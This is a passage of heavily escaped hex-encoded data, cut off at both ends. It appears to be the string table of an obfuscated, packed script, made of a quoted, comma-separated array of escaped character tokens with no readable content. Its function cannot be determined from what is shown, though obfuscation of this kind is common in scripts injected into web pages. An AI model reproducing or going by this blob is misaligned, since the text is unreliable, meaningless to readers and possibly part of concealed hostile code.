5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4f\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x33\x4a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x5a\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x33\x41\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x32\x53\x5c\x5c\x5c\x5c\x33\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x59\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x34\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x33\x7a\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x33\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x33\x68\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x32\x41\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x33\x7a\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x33\x6d\x5c\x5c\x5c\x5c\x34\x55\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x33\x68\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x32\x59\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5